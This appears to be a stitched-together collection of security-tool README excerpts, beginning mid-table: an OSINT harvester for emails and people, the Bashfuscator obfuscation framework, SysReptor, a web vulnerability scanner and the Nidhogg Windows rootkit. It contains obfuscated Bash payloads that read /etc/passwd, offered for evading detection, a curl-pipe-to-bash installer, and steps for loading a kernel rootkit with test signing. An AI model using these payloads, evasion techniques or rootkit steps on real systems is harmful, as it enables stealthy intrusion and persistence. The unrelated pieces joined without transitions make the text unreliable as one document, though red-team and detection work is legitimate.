| Get URLs | It searches all URLs cached by Wayback Machine and saves them into the database. This will later help to discover other data entities like files or subdomains. |
| Get Files from URLs | It loops through the URLs database table to find files and store them in the Files database table for later analysis. The files that will be retrieved are: doc, docx, ppt, pptx, pps, ppsx, xls, xlsx, odt, ods, odg, odp, sxw, sxc, sxi, pdf, wpd, svg, indd, rdp, ica, zip, rar |
| Find Email | It looks for emails using queries to Google and Bing. |
| Find People from Emails | Once some emails have been found, it can be useful to discover the person behind them. Also, it finds usernames from those people. |
| Find Emails From URLs | Sometimes, the discovered URLs can contain sensitive information. This task retrieves all the emails from URL paths. |
| Execute Dorks | It will execute the dorks defined in the dorks folder. Remember to group the dorks by categories (filename) to understand their objectives. |
| Find Emails From Dorks | By default, InfoHound has some dorks defined to discover emails. This task will look for them in the results obtained from dork execution. |
| Name | Description |
|---|---|
| Check Subdomains Take-Over | It performs some checks to determine if a subdomain can be taken over. |
| Check If Domain Can Be Spoofed | It checks if a domain, from the emails InfoHound has discovered, can be spoofed. This could be used by attackers to impersonate a person and send emails as him/her. |
| Get Profiles From Usernames | This task uses the discovered usernames from each person to find profiles from services or social networks where that username exists. This is performed using the Maigret tool. It is worth noting that although a profile with the same username is found, it does not necessarily mean it belongs to the person being analyzed. |
| Download All Files | Once files have been stored in the Files database table, this task will download them in the "download_files" folder. |
| Get Metadata | Using exiftool, this task will extract all the metadata from the downloaded files and save it to the database. |
| Get Emails From Metadata | As some metadata can contain emails, this task will retrieve all of them and save them to the database. |
| Get Emails From Files Content | Usually, emails can be included in corporate files, so this task will retrieve all the emails from the downloaded files' content. |
| Find Registered Services using Emails | It is possible to find services or social networks where an email has been used to create an account. This task will check if an email InfoHound has discovered has an account in Twitter, Adobe, Facebook, Imgur, Mewe, Parler, Rumble, Snapchat, Wordpress, and/or Duolingo. |
| Check Breach | This task checks Firefox Monitor service to see if an email has been found in a data breach. Although it is a free service, it has a limitation of 10 queries per day. If Leak-Lookup API key is set, it also checks it. |
InfoHound lets you create custom modules, you just need to add your script inside infohoudn/tool/custom_modules. One custome module has been added as an example which uses Holehe tool to check if the emails previously are attached to an account on sites like Twitter, Instagram, Imgur and more than 120 others.
Bashfuscator is a modular and extendable Bash obfuscation framework written in Python 3. It provides numerous different ways of making Bash one-liners or scripts much more difficult to understand. It accomplishes this by generating convoluted, randomized Bash code that at runtime evaluates to the original input and executes it. Bashfuscator makes generating highly obfuscated Bash commands and scripts easy, both from the command line and as a Python library.
The purpose of this project is to give Red Team the ability to bypass static detections on a Linux system, and the knowledge and tools to write better Bash obfuscation techniques.
This framework was also developed with Blue Team in mind. With this framework, Blue Team can easily generate thousands of unique obfuscated scripts or commands to help create and test detections of Bash obfuscation.
This is a list of all the media (i.e. youtube videos) or links to slides about Bashfuscator.
Though Bashfuscator does work on UNIX systems, many of the payloads it generates will not. This is because most UNIX systems use BSD style utilities, and Bashfuscator was built to work with GNU style utilities. In the future BSD payload support may be added, but for now payloads generated with Bashfuscator should work on GNU Linux systems with Bash 4.0 or newer.
Bashfuscator requires Python 3.6+.
On a Debian-based distro, run this command to install dependencies:
sudo apt-get update && sudo apt-get install python3 python3-pip python3-argcomplete xclip
On a RHEL-based distro, run this command to install dependencies:
sudo dnf update && sudo dnf install python3 python3-pip python3-argcomplete xclip
Then, run these commands to clone and install Bashfuscator:
git clone https://github.com/Bashfuscator/Bashfuscator
cd Bashfuscator
python3 setup.py install --userOnly Debian and RHEL based distros are supported. Bashfuscator has been tested working on some UNIX systems, but is not supported on those systems.
For simple usage, just pass the command you want to obfuscate with -c, or the script you want to obfuscate with -f.
$ bashfuscator -c "cat /etc/passwd"
[+] Mutators used: Token/ForCode -> Command/Reverse
[+] Payload:
${@/l+Jau/+<b=k } p''"r"i""n$'t\u0066' %s "$( ${*%%Frf\[4?T2 } ${*##0\!j.G } "r"'e'v <<< ' "} ~@{$" ") } j@C`\7=-k#*{$ "} ,@{$" ; } ; } ,,*{$ "}] } ,*{$ "} f9deh`\>6/J-F{\,vy//@{$" niOrw$ } QhwV#@{$ [NMpHySZ{$" s% "f"'"'"'4700u\n9600u\r'"'"'$p { ; } ~*{$ "} 48T`\PJc}\#@{$" 1#31 "} ,@{$" } D$y?U%%*{$ 0#84 *$ } Lv:sjb/@{$ 2#05 } ~@{$ 2#4 }*!{$ } OGdx7=um/X@RA{\eA/*{$ 1001#2 } Scnw:i/@{$ } ~~*{$ 11#4 "} O#uG{\HB%@{$" 11#7 "} ^^@{$" 011#2 "} ~~@{$" 11#3 } L[\h3m/@{$ "} ~@{$" 11#2 } 6u1N.b!\b%%*{$ } YCMI##@{$ 31#5 "} ,@{$" 01#7 } (\}\;]\//*{$ } %#6j/?pg%m/*{$ 001#2 "} 6IW]\p*n%@{$" } ^^@{$ 21#7 } !\=jy#@{$ } tz}\k{\v1/?o:Sn@V/*{$ 11#5 ni niOrw rof ; "} ,,@{$" } MD`\!\]\P%%*{$ ) }@{$ a } ogt=y%*{$ "@$" /\ } {\nZ2^##*{$ \ *$ c }@{$ } h;|Yeen{\/.8oAl-RY//@{$ p *$ "}@{$" t } zB(\R//*{$ } mX=XAFz_/9QKu//*{$ e *$ s } ~~*{$ d } ,*{$ } 2tgh%X-/L=a_r#f{\//*{$ w } {\L8h=@*##@{$ "} W9Zw##@{$" (=NMpHySZ ($" la'"'"''"'"'"v"'"'"''"'"''"'"'541\'"'"'$ } &;@0#*{$ ' "${@}" "${@%%Ij\[N }" ${@~~ } )" ${!*} | $@ $'b\u0061'''sh ${*//J7\{=.QH }
[+] Payload size: 1232 charactersYou can copy the obfuscated payload to your clipboard with --clip, or write it to a file with -o.
For more advanced usage, use the --choose-mutators flag, and specify exactly what obfuscation modules, or Mutators, you want to use in what order. Use also the -s argument to control the level of obfuscation used.
bashfuscator -c "cat /etc/passwd" --choose-mutators token/special_char_only compress/bzip2 string/file_glob -s 1
[+] Payload:
"${@#b }" "e"$'\166'"a""${@}"l "$( ${!@}m''$'k\144'''ir -p '/tmp/wW'${*~~} ;$'\x70'"${@/AZ }"rin""tf %s 'MxJDa0zkXG4CsclDKLmg9KW6vgcLDaMiJNkavKPNMxU0SJqlJfz5uqG4rOSimWr2A7L5pyqLPp5kGQZRdUE3xZNxAD4EN7HHDb44XmRpN2rHjdwxjotov9teuE8dAGxUAL'> '/tmp/wW/?
??'; prin${@#K. }tf %s 'wYg0iUjRoaGhoNMgYgAJNKSp+lMGkx6pgCGRhDDRGMNDTQA0ABoAAZDQIkhCkyPNIm1DTQeppjRDTTQ8D9oqA/1A9DjGhOu1W7/t4J4Tt4fE5+isX29eKzeMb8pJsPya93' > '/tmp/wW/???
' "${@,, }" &&${*}pri''\n${*,}tf %s 'RELKWCoKqqFP5VElVS5qmdRJQelAziQTBBM99bliyhIQN8VyrjiIrkd2LFQIrwLY2E9ZmiSYqay6JNmzeWAklyhFuph1mXQry8maqHmtSAKnNr17wQlIXl/ioKq4hMlx76' >'/tmp/wW/??
';"${@, }" $'\x70'rintf %s 'clDkczJBNsB1gAOsW2tAFoIhpWtL3K/n68vYs4Pt+tD6+2X4FILnaFw4xaWlbbaJBKjbGLouOj30tcP4cQ6vVTp0H697aeleLe4ebnG95jynuNZvbd1qiTBDwAPVLT tCLx' >'/tmp/wW/?
?' ; ${*/~} p""${@##vl }ri""n''tf %s ' pr'"'"'i'"'"'$'"'"'n\x74'"'"'f %s "$( prin${*//N/H }tf '"'"'QlpoOTFBWSZTWVyUng4AA3R/gH7z/+Bd/4AfwAAAD8AAAA9QA/7rm7NzircbE1wlCTBEamT1PKekxqYIA9TNQ' >'/tmp/wW/????' "${@%\` }" ;p''r""i$'\x6e'''$'\164'"f" %s 'puxuZjSK09iokSwsERuYmYxzhEOARc1UjcKZy3zsiCqG5AdYHeQACRPKqVPIqkxaQnt/RMmoLKqCiypS0FLaFtirJFqQtbJLUVFoB/qUmEWVKxVFBYjHZcIAYlVRbkgWjh' >'/tmp/wW/?
' ${*};"p"rin''$'\x74f' %s 'Gs02t3sw+yFjnPjcXLJSI5XTnNzNMjJnSm0ChZQfSiFbxj6xzTfngZC4YbPvaCS3jMXvYinGLUWVfmuXtJXX3dpu379mvDn917Pg7PaoCJm2877OGzLn0y3FtndddpDohg'>'/tmp/wW/?
?
' && "${@^^ }" pr""intf %s 'Q+kXS+VgQ9OklAYb+q+GYQQzi4xQDlAGRJBCQbaTSi1cpkRmZlhSkDjcknJUADEBeXJAIFIyESJmDEwQExXjV4+vkDaHY/iGnNFBTYfo7kDJIucUES5mATqrAJ/KIyv1UV'> '/tmp/wW/
???' ${*^}; ${!@} "${@%%I }"pri""n$'\x74f' %s '1w6xQDwURXSpvdUvYXckU4UJBclJ4OA'"'"' |""b${*/t/\( }a\se$'"'"'6\x34'"'"' -d| bu${*/\]%}nzi'"'"'p'"'"'${!@}2 -c)" $@ |$ {@//Y^ } \ba\s"h" ' > '/tmp/wW/
??
' ${@%b } ; pr"i"\ntf %s 'g8oZ91rJxesUWCIaWikkYQDim3Zw341vrli0kuGMuiZ2Q5IkkgyAAJFzgqiRWXergULhLMNTjchAQSXpRWQUgklCEQLxOyAMq71cGgKMzrWWKlrlllq1SXFNRqsRBZsKUE' > '/tmp/wW/??
?'"${@//Y }" ;$'c\141t' '/tmp/wW'/???? ${*/m};"${@,, }" $'\162'\m '/tmp/wW'/???? &&${@^ }rmd\ir '/tmp/wW'; ${@^^ } )" "${@}"
[+] Payload size: 2062 charactersFor more detailed usage and examples, please refer to the documentation.
Adding new obfuscation methods to the framework is simple, as Bashfuscator was built to be a modular and extendable framework. Bashfuscator's backend does all the heavy lifting so you can focus on writing robust obfuscation methods (documentation on adding modules coming soon).
Bashfuscator was created for educational purposes only, use only on computers or networks you have explicit permission to do so. The Bashfuscator team is not responsible for any illegal or malicious acts preformed with this project.
SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!
You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:
You prefer self-hosting? That's fine! You will need:
You can then install SysReptor with via script:
curl -s https://docs.sysreptor.com/install.sh | bashAfter successful installation, access your application at http://localhost:8000/.
Get detailed installation instructions at Installation.
| Serial No. | Tool Name | Serial No. | Tool Name | |
|---|---|---|---|---|
| 1 | whatweb | 2 | nmap | |
| 3 | golismero | 4 | host | |
| 5 | wget | 6 | uniscan | |
| 7 | wafw00f | 8 | dirb | |
| 9 | davtest | 10 | theharvester | |
| 11 | xsser | 12 | fierce | |
| 13 | dnswalk | 14 | dnsrecon | |
| 15 | dnsenum | 16 | dnsmap | |
| 17 | dmitry | 18 | nikto | |
| 19 | whois | 20 | lbd | |
| 21 | wapiti | 22 | devtest | |
| 23 | sslyze |
Critical:- Vulnerabilities that score in the critical range usually have most of the following characteristics: Exploitation of the vulnerability likely results in root-level compromise of servers or infrastructure devices.Exploitation is usually straightforward, in the sense that the attacker does not need any special authentication credentials or knowledge about individual victims, and does not need to persuade a target user, for example via social engineering, into performing any special functions.
High:- An attacker can fully compromise the confidentiality, integrity or availability, of a target system without specialized access, user interaction or circumstances that are beyond the attacker’s control. Very likely to allow lateral movement and escalation of attack to other systems on the internal network of the vulnerable application. The vulnerability is difficult to exploit. Exploitation could result in elevated privileges. Exploitation could result in a significant data loss or downtime.
Medium:- An attacker can partially compromise the confidentiality, integrity, or availability of a target system. Specialized access, user interaction, or circumstances that are beyond the attacker’s control may be required for an attack to succeed. Very likely to be used in conjunction with other vulnerabilities to escalate an attack.Vulnerabilities that require the attacker to manipulate individual victims via social engineering tactics. Denial of service vulnerabilities that are difficult to set up. Exploits that require an attacker to reside on the same local network as the victim. Vulnerabilities where exploitation provides only very limited access. Vulnerabilities that require user privileges for successful exploitation.
Low:- An attacker has limited scope to compromise the confidentiality, integrity, or availability of a target system. Specialized access, user interaction, or circumstances that are beyond the attacker’s control is required for an attack to succeed. Needs to be used in conjunction with other vulnerabilities to escalate an attack.
Info:- An attacker can obtain information about the web site. This is not necessarily a vulnerability, but any information which an attacker obtains might be used to more accurately craft an attack at a later date. Recommended to restrict as far as possible any information disclosure.
CVSS V3 SCORE RANGE SEVERITY IN ADVISORY 0.1 - 3.9 Low 4.0 - 6.9 Medium 7.0 - 8.9 High 9.0 - 10.0 Critical
Use Program as python3 web_scan.py (https or http) ://example.com
--help
--update
| Serial No. | Vulnerabilities to Scan | Serial No. | Vulnerabilities to Scan | |
|---|---|---|---|---|
| 1 | IPv6 | 2 | Wordpress | |
| 3 | SiteMap/Robot.txt | 4 | Firewall | |
| 5 | Slowloris Denial of Service | 6 | HEARTBLEED | |
| 7 | POODLE | 8 | OpenSSL CCS Injection | |
| 9 | FREAK | 10 | Firewall | |
| 11 | LOGJAM | 12 | FTP Service | |
| 13 | STUXNET | 14 | Telnet Service | |
| 15 | LOG4j | 16 | Stress Tests | |
| 17 | WebDAV | 18 | LFI, RFI or RCE. | |
| 19 | XSS, SQLi, BSQL | 20 | XSS Header not present | |
| 21 | Shellshock Bug | 22 | Leaks Internal IP | |
| 23 | HTTP PUT DEL Methods | 24 | MS10-070 | |
| 25 | Outdated | 26 | CGI Directories | |
| 27 | Interesting Files | 28 | Injectable Paths | |
| 29 | Subdomains | 30 | MS-SQL DB Service | |
| 31 | ORACLE DB Service | 32 | MySQL DB Service | |
| 33 | RDP Server over UDP and TCP | 34 | SNMP Service | |
| 35 | Elmah | 36 | SMB Ports over TCP and UDP | |
| 37 | IIS WebDAV | 38 | X-XSS Protection |
git clone https://github.com/Malwareman007/Scanner-and-Patcher.git
cd Scanner-and-Patcher/setup
python3 -m pip install --no-cache-dir -r requirements.txt
Template contributions , Feature Requests and Bug Reports are more than welcome.
Contributions, issues and feature requests are welcome!
Feel free to check issues page.
Nidhogg is a multi-functional rootkit for red teams. The goal of Nidhogg is to provide an all-in-one and easy-to-use rootkit with multiple helpful functionalities for red team engagements that can be integrated with your C2 framework via a single header file with simple usage, you can see an example here.
Nidhogg can work on any version of x64 Windows 10 and Windows 11.
This repository contains a kernel driver with a C++ header to communicate with it.
Since version v0.3, Nidhogg can be reflectively loaded with kdmapper but because PatchGuard will be automatically triggered if the driver registers callbacks, Nidhogg will not register any callback. Meaning, that if you are loading the driver reflectively these features will be disabled by default:
These are the features known to me that will trigger PatchGuard, you can still use them at your own risk.
It has a very simple usage, just include the header and get started!
#include "Nidhogg.hpp"
int main() {
HANDLE hNidhogg = CreateFile(DRIVER_NAME, GENERIC_WRITE | GENERIC_READ, 0, nullptr, OPEN_EXISTING, 0, nullptr);
// ...
DWORD result = Nidhogg::ProcessUtils::NidhoggProcessProtect(pids);
// ...
}To compile the client, you will need to install CMake and Visual Studio 2022 installed and then just run:
cd <NIDHOGG PROJECT DIRECTORY>\Example
mkdir build
cd build
cmake ..
cmake --build .To compile the project, you will need the following tools:
Clone the repository and build the driver.
To test it in your testing environment run those commands with elevated cmd:
bcdedit /set testsigning onAfter rebooting, create a service and run the driver:
sc create nidhogg type= kernel binPath= C:\Path\To\Driver\Nidhogg.sys
sc start nidhoggTo debug the driver in your testing environment run this command with elevated cmd and reboot your computer:
bcdedit /debug onAfter the reboot, you can see the debugging messages in tools such as DebugView.
Thanks a lot to those people that contributed to this project: